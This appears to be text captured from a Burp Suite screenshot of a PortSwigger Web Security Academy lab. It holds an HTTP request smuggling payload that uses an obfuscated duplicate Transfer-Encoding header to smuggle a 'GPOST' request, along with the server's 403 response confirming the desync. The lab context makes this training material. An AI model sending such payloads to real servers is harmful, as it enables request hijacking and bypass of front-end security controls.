 Send
Cancel
Target: https://0a1e002003c7b59f8088f378007c00d2.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1\r \n
2 Host: 0a1e002003c7b59f8088f378007c00d2.web-security-academy.net\r \n
3 Cookie: session=zsmRbeHTY4pqBetlApmYJgbBsWpbnoWH\r \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0\r \n
5 Content-Type: application/x-www-form-urlencoded\r \n
6 Content-Length: 4\r \n
7 Transfer-Encoding: chunked\r \n
8 Transfer-Encoding: invalid\r \n
9 \r \n
10 5c\r \n
11 GPOST / HTTP/1.1\r \n
12 Content-Type: application/x-www-form-urlencoded\r \n
13 Content-Length: 11\r \n
14 \r \n
15 x=1\r \n
16 0\r \n
17 \r \n
18
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Inspector
Selection
92 (0x5c)
Selected text
GPOST / HTTP/1.1\r \n
Content-Type: application/x-www-form-urlencoded\r \n
Content-Length: 11\r \n
\r \n
x=1
Decoded from: URL encoding
GPOST / HTTP/1.1\r \n
Content-Type: application/x-www-form-urlencoded\r \n
Content-Length: 11\r \n
\r \n
x=1
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name Value
Method POST
Path /
Inspector
Notes